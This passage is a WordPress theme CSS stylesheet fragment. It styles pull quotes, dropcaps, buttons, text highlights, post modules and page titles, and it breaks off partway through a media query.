.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
    padding: 18px 25px;
    margin: 0;
    clear: both;
}

.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.bbpress .wp-block-pullquote blockquote p,
.woocommerce #tab-description .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    text-transform: none;
    text-align: center;
}

.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.bbpress .wp-block-pullquote blockquote p:first-child:before,
.woocommerce #tab-description .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
    position: absolute;
    background: url('[data-uri]') no-repeat;
    left: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.bbpress .wp-block-pullquote blockquote p:after,
.woocommerce #tab-description .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
    position: absolute;
    bottom: 10px;
    right: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
}

.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.bbpress .wp-block-pullquote blockquote,
.woocommerce #tab-description .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
    margin: 17px 0;
    padding: 15px 50px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote blockquote,
    .td-post-content .wp-block-pullquote blockquote,
    .wpb_text_column .wp-block-pullquote blockquote,
    .td_block_text_with_title .wp-block-pullquote blockquote,
    .bbpress .wp-block-pullquote blockquote,
    .woocommerce #tab-description .wp-block-pullquote blockquote,
    .mce-content-body .wp-block-pullquote blockquote,
    .comment-content .wp-block-pullquote blockquote,
    .td-page-content .td_pull_center,
    .td-post-content .td_pull_center,
    .wpb_text_column .td_pull_center,
    .td_block_text_with_title .td_pull_center,
    .bbpress .td_pull_center,
    .woocommerce #tab-description .td_pull_center,
    .mce-content-body .td_pull_center,
    .comment-content .td_pull_center {
        padding: 15px 20px;
    }
}

.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.bbpress .wp-block-pullquote,
.woocommerce #tab-description .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
    padding: 0;
    color: #4db2ec;
}

.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.bbpress .wp-block-pullquote p,
.woocommerce #tab-description .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
    color: inherit;
}

.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.bbpress .wp-block-pullquote.alignleft,
.woocommerce #tab-description .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
    width: 40%;
    margin-right: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignleft,
    .td-post-content .wp-block-pullquote.alignleft,
    .wpb_text_column .wp-block-pullquote.alignleft,
    .td_block_text_with_title .wp-block-pullquote.alignleft,
    .bbpress .wp-block-pullquote.alignleft,
    .woocommerce #tab-description .wp-block-pullquote.alignleft,
    .mce-content-body .wp-block-pullquote.alignleft,
    .comment-content .wp-block-pullquote.alignleft,
    .td-page-content .td_pull_left,
    .td-post-content .td_pull_left,
    .wpb_text_column .td_pull_left,
    .td_block_text_with_title .td_pull_left,
    .bbpress .td_pull_left,
    .woocommerce #tab-description .td_pull_left,
    .mce-content-body .td_pull_left,
    .comment-content .td_pull_left {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
    float: left;
}

.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.bbpress .wp-block-pullquote.alignright,
.woocommerce #tab-description .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
    width: 30%;
    margin-left: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignright,
    .td-post-content .wp-block-pullquote.alignright,
    .wpb_text_column .wp-block-pullquote.alignright,
    .td_block_text_with_title .wp-block-pullquote.alignright,
    .bbpress .wp-block-pullquote.alignright,
    .woocommerce #tab-description .wp-block-pullquote.alignright,
    .mce-content-body .wp-block-pullquote.alignright,
    .comment-content .wp-block-pullquote.alignright,
    .td-page-content .td_pull_right,
    .td-post-content .td_pull_right,
    .wpb_text_column .td_pull_right,
    .td_block_text_with_title .td_pull_right,
    .bbpress .td_pull_right,
    .woocommerce #tab-description .td_pull_right,
    .mce-content-body .td_pull_right,
    .comment-content .td_pull_right {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
    float: right;
}

.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.bbpress .wp-block-pullquote.alignleft,
.woocommerce #tab-description .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.bbpress .wp-block-pullquote.alignright,
.woocommerce #tab-description .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
    margin-top: 0;
    margin-bottom: 0 !important;
    /* responsive portrait phone */
}

.td-page-content .wp-block-pullquote.alignleft blockquote,
.td-post-content .wp-block-pullquote.alignleft blockquote,
.wpb_text_column .wp-block-pullquote.alignleft blockquote,
.td_block_text_with_title .wp-block-pullquote.alignleft blockquote,
.bbpress .wp-block-pullquote.alignleft blockquote,
.woocommerce #tab-description .wp-block-pullquote.alignleft blockquote,
.mce-content-body .wp-block-pullquote.alignleft blockquote,
.comment-content .wp-block-pullquote.alignleft blockquote,
.td-page-content .wp-block-pullquote.alignright blockquote,
.td-post-content .wp-block-pullquote.alignright blockquote,
.wpb_text_column .wp-block-pullquote.alignright blockquote,
.td_block_text_with_title .wp-block-pullquote.alignright blockquote,
.bbpress .wp-block-pullquote.alignright blockquote,
.woocommerce #tab-description .wp-block-pullquote.alignright blockquote,
.mce-content-body .wp-block-pullquote.alignright blockquote,
.comment-content .wp-block-pullquote.alignright blockquote {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignleft,
    .td-post-content .wp-block-pullquote.alignleft,
    .wpb_text_column .wp-block-pullquote.alignleft,
    .td_block_text_with_title .wp-block-pullquote.alignleft,
    .bbpress .wp-block-pullquote.alignleft,
    .woocommerce #tab-description .wp-block-pullquote.alignleft,
    .mce-content-body .wp-block-pullquote.alignleft,
    .comment-content .wp-block-pullquote.alignleft,
    .td-page-content .wp-block-pullquote.alignright,
    .td-post-content .wp-block-pullquote.alignright,
    .wpb_text_column .wp-block-pullquote.alignright,
    .td_block_text_with_title .wp-block-pullquote.alignright,
    .bbpress .wp-block-pullquote.alignright,
    .woocommerce #tab-description .wp-block-pullquote.alignright,
    .mce-content-body .wp-block-pullquote.alignright,
    .comment-content .wp-block-pullquote.alignright {
        max-width: 100%;
    }
}

.td-page-content .wp-block-pullquote.is-style-solid-color blockquote,
.td-post-content .wp-block-pullquote.is-style-solid-color blockquote,
.wpb_text_column .wp-block-pullquote.is-style-solid-color blockquote,
.td_block_text_with_title .wp-block-pullquote.is-style-solid-color blockquote,
.bbpress .wp-block-pullquote.is-style-solid-color blockquote,
.woocommerce #tab-description .wp-block-pullquote.is-style-solid-color blockquote,
.mce-content-body .wp-block-pullquote.is-style-solid-color blockquote,
.comment-content .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
}

blockquote small {
    margin-top: 5px;
    display: block;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #444;
}

blockquote.pull-right {
    padding-left: 20px;
    border-right: none;
}

blockquote.pull-right:after {
    border-right: 2px solid #FB5502;
    width: 40px;
    right: -40px;
}


/*  ----------------------------------------------------------------------------
    dropcaps
*/

.td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.td_block_text_with_title .dropcap,
.bbpress .dropcap,
.woocommerce #tab-description .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
    float: left;
    display: block;
    font-size: 50px;
    line-height: 56px;
    background-color: #4db2ec;
    color: white;
    text-align: center;
    margin: 9px 13px 0 0;
    padding: 2px 10px 4px;
    font-family: Verdana, Geneva, sans-serif;
    text-transform: uppercase;
    min-width: 62px;
    min-height: 62px;
}

.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.td_block_text_with_title .dropcap1,
.bbpress .dropcap1,
.woocommerce #tab-description .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
    font-size: 40px;
    padding: 2px 14px 4px;
}

.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.td_block_text_with_title .dropcap2,
.bbpress .dropcap2,
.woocommerce #tab-description .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}

.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.td_block_text_with_title .dropcap3,
.bbpress .dropcap3,
.woocommerce #tab-description .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-weight: bold;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}


/*  ----------------------------------------------------------------------------
    text columns
*/

.td_text_columns_two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 26px;
}


/*  ----------------------------------------------------------------------------
    button
*/

.td_btn {
    cursor: pointer;
    display: inline-block;
    position: relative;
    color: white;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td_btn_sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}

.td_btn_sm.td_round_btn {
    border-radius: 3px;
}

.td_btn_md {
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
}

.td_btn_md.td_round_btn {
    border-radius: 4px;
}

.td_btn_lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
}

.td_btn_lg.td_round_btn {
    border-radius: 6px;
}

.td_default_btn,
.td_round_btn {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    background-color: #4db2ec;
}

.td_default_btn:hover,
.td_round_btn:hover {
    background-color: #444 !important;
}

.td_default_btn:active,
.td_round_btn:active {
    background-color: #000 !important;
}

.td_outlined_btn {
    border-width: 2px;
    border-style: solid;
    border-color: #4db2ec;
    border-radius: 4px;
    color: #4db2ec;
    background-color: transparent;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.td_outlined_btn:hover {
    background-color: #4db2ec;
    color: #fff;
}

.td_outlined_btn:active {
    background-color: #444 !important;
    border-color: #444;
}

.td_shadow_btn {
    background-color: #4db2ec;
    top: 0;
    -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_shadow_btn:hover {
    top: -3px;
    -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}

.td_shadow_btn:active {
    background-color: #444 !important;
}

.td_3D_btn {
    background-color: #4db2ec;
    top: 0;
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_3D_btn:after {
    content: "";
    position: absolute;
    display: block;
    left: 0;
    top: 100%;
    width: 100%;
    height: 5px;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 0;
    transition: height 0.1s ease;
    -webkit-transition: height 0.1s ease;
}

.td_3D_btn:hover {
    top: 5px;
}

.td_3D_btn:hover:before {
    height: 0;
}

.td_3D_btn:hover:after {
    height: 0;
}

.td_3D_btn:active {
    background-color: #444 !important;
}


/*  ----------------------------------------------------------------------------
    text highlighting
*/

.td_text_highlight_0 {
    background-color: rgba(0, 0, 0, 0.77);
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
    color: #2a2a2a;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_0:hover {
    color: #F9F9F9;
    cursor: default;
}

.td_text_highlight_marker {
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    color: white;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_marker:hover {
    color: #F9F9F9;
}

.td_text_highlight_marker_red {
    background-color: rgba(255, 28, 26, 0.62);
    box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}

.td_text_highlight_marker_blue {
    background-color: rgba(57, 213, 255, 0.75);
    box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}

.td_text_highlight_marker_green {
    background-color: rgba(77, 216, 69, 0.65);
    box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}

.td_text_highlight_marker_yellow {
    background-color: rgba(255, 203, 0, 0.75);
    box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}

.td_text_highlight_marker_pink {
    background-color: rgba(255, 101, 243, 0.75);
    box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}


/*  ----------------------------------------------------------------------------
    custom post padding
*/

.td-paragraph-padding-0 {
    display: block;
    padding-left: 0;
    padding-right: 6%;
}

.td-paragraph-padding-1 {
    display: block;
    padding-left: 6%;
    padding-right: 6%;
}

.td-paragraph-padding-2 {
    display: block;
    padding-left: 12%;
    padding-right: 12%;
}

.td-paragraph-padding-3 {
    display: block;
    padding-left: 6%;
    padding-right: 12%;
}

.td-paragraph-padding-4 {
    display: block;
    padding-left: 6%;
    padding-right: 0;
}

.td-paragraph-padding-5 {
    display: block;
    padding-left: 18%;
    padding-right: 18%;
}

.td-paragraph-padding-6 {
    display: block;
    padding-left: 12%;
    padding-right: 6%;
}

.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
    padding-left: 4%;
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
    padding-left: 8%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
    padding-left: 4%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
    padding-left: 4%;
}

.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
    padding-left: 12%;
    padding-right: 12%;
}

.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
    padding-left: 8%;
    padding-right: 4%;
}


/* responsive phone */

@media (max-width: 500px) {
    .td-paragraph-padding-0,
    .td-paragraph-padding-1,
    .td-paragraph-padding-2,
    .td-paragraph-padding-3,
    .td-paragraph-padding-4,
    .td-paragraph-padding-5,
    .td-paragraph-padding-6 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

.td_module_wrap {
    position: relative;
    padding-bottom: 35px;
}

.td_module_wrap .entry-title {
    /* General Title */
    font-size: 21px;
    line-height: 25px;
    margin: 0 0 6px 0;
    font-weight: bold;
}

.td_module_wrap:hover .entry-title a {
    color: #4db2ec;
}

.entry-title {
    word-wrap: break-word;
}


/*  ----------------------------------------------------------------------------
    thumbnail
*/

.td-module-thumb {
    position: relative;
    margin-bottom: 13px;
}

.td-module-thumb .entry-thumb {
    display: block;
}

.td-video-play-ico>img {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
}


/*  ----------------------------------------------------------------------------
   module meta info
*/

.td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
}

.td_module_wrap.td-meta-info-hide .td-module-meta-info {
    min-height: 1px;
    margin-top: -4px;
}

.entry-review-stars {
    display: inline-block;
    position: relative;
    top: 1px;
}

.td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-post-author-name a {
    color: #000;
}

.td-post-author-name span {
    color: #ccc;
    margin: 0 2px 0 2px;
    font-weight: normal;
}

.td-post-author-name div {
    display: inline;
    margin-right: 2px;
}

.td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
}

.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #000 transparent transparent transparent;
}


/*  ----------------------------------------------------------------------------
    excerpt
*/

.td-excerpt {
    font-size: 13px;
    color: #000000;
    font-family: 'Open Sans', arial, sans-serif;
    margin-top: 9px;
    text-align: justify;
}

@media (max-width: 600px) {
    .td-excerpt {
        padding-left: 10px;
    }
    .td-module-title {
        padding-left: 10px;
    }
}

.td-read-more,
.more-link-wrap {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 20px;
}

.td-read-more a,
.more-link-wrap a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 15px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-read-more a:hover,
.more-link-wrap a:hover {
    background-color: #222222 !important;
    text-decoration: none;
}


/*  ----------------------------------------------------------------------------
    admin edit
*/

.td-admin-edit {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    padding: 3px 10px;
    font-size: 13px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-admin-edit:hover {
    background-color: #000;
}

.td-module-thumb:hover .td-admin-edit {
    display: block;
}

.td-post-category {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px 4px;
    display: block;
    vertical-align: top;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.td-post-category:hover {
    background-color: #4db2ec;
}

.td-module-image {
    position: relative;
}

.td-module-image .td-post-category {
    position: absolute;
    bottom: 0;
}

.td-module-meta-info .td-post-category {
    display: inline-block;
}


/*  ----------------------------------------------------------------------------
    Module 15
*/

.td_module_15 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 40px;
}

.td_module_15 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    margin-top: 0;
    /* responsive max portrait tablet */
}

@media (max-width: 1018px) {
    .td_module_15 .entry-title {
        font-size: 26px;
        line-height: 36px;
    }
}

.td_module_15 .entry-title a:hover {
    text-decoration: none;
}

.td_module_15.sticky .entry-title a {
    color: #118014;
}

.td_module_15 .td-module-meta-info a:hover {
    text-decoration: none;
}

.td_module_15.post {
    margin-top: 0;
}

.td_module_15.post .td-post-comments {
    display: inline-block;
    float: none;
    margin-left: 22px;
    vertical-align: top;
    position: relative;
    top: 2px;
}

.td_module_15.post .td-post-comments a {
    color: #444;
}

.td_module_15.post .td-module-meta-info {
    margin-bottom: 21px;
}

.td_module_15 .entry-review-stars {
    top: 5px;
}

.td_module_15 .td-post-content {
    padding-bottom: 0;
}

.td_module_15 .td-icon-comments {
    font-size: 9px;
    margin-right: 5px;
    vertical-align: middle;
}

.td_module_15 .alignwide {
    width: auto;
    margin-left: auto;
}

.td_module_15 .alignfull {
    left: auto;
    transform: none;
    width: auto !important;
    margin-left: 0 !important;
}

.td_module_15 .alignfull.wp-block-columns {
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    Module 16
*/

.td_module_16 {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 {
        padding-bottom: 26px;
    }
}

.td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .td-module-thumb {
        width: 80px;
    }
}

.td_module_16 .item-details {
    margin-left: 174px;
    min-height: 150px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .item-details {
        margin-left: 95px;
        min-height: 80px;
    }
}

.td_module_16 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive portrait phone */
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .entry-title {
        font-weight: 500;
    }
}

@media (max-width: 500px) {
    .td_module_16 .entry-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td_module_16 .td-excerpt {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .td-excerpt {
        display: none;
    }
}


/*  ----------------------------------------------------------------------------
    Module mx2
*/

.td_module_mx2 {
    padding-bottom: 0;
    *zoom: 1;
}

.td_module_mx2:before,
.td_module_mx2:after {
    display: table;
    content: "";
    line-height: 0;
}

.td_module_mx2:after {
    clear: both;
}

.td_module_mx2 .entry-title {
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
    margin: 0 0 5px 0;
}

.td_module_mx2 .entry-thumb {
    width: 80px;
}

.td_module_mx2 .td-module-thumb {
    position: absolute;
    margin-bottom: 0;
}

.td_module_mx2 .item-details {
    margin: 0 0 20px 100px;
    min-height: 60px;
    padding-top: 2px;
}

.td_module_mx2.td-module-search-def .item-details {
    min-height: 80px;
}

.td_block_inner .td_module_mx2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td_block_inner .td_module_mx2 .item-details {
        margin-left: 95px;
    }
    .td_block_inner .td_module_mx2 .td-post-category {
        margin-bottom: 5px;
    }
    .td_block_inner .td_module_mx2 .td-icon-star,
    .td_block_inner .td_module_mx2 .td-icon-star-empty,
    .td_block_inner .td_module_mx2 .td-icon-star-half {
        font-size: 15px;
        width: 17px;
    }
}

@media (max-width: 767px) {
    .td_block_inner .td_module_mx2 .entry-title {
        font-size: 16px;
        line-height: 22px;
    }
    .td_block_inner .td_module_mx2 .item-details {
        margin-bottom: 30px;
    }
}

@media (max-width: 500px) {
    .td_block_inner .td_module_mx2 .entry-title {
        font-size: 14px;
        line-height: 20px;
    }
}


/*  ----------------------------------------------------------------------------
    Block Titles + Line
*/

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #212121 !important
}

.block-title a,
.block-title span,
.block-title label {
    /* label is for jetpack */
    line-height: 17px;
    display: inline-block;
    padding: 7px 12px 4px;
    background-color: #222222;
    color: #fff;
}

.td-block-title span,
.td-block-title a {
    display: inline-block;
}


/*

  Block headers style

*/

.td_block_template_1 .block-title {
    text-align: left;
}

#td_css_split_separator {
    visibility: visible;
}


/*
8.  Post and Page
      8.1 Page
*/


/*  ----------------------------------------------------------------------------
    Page title
*/

.td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
}

body .td-page-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    margin: 20px 0;
}

@media (min-width: 768px) and (max-width: 1018px) {
    body .td-page-title {
        font-size: 26px;
        line-height: 34px;
        margin: -2px 0 19px 0;
    }
}

@media (max-width: 767px) {
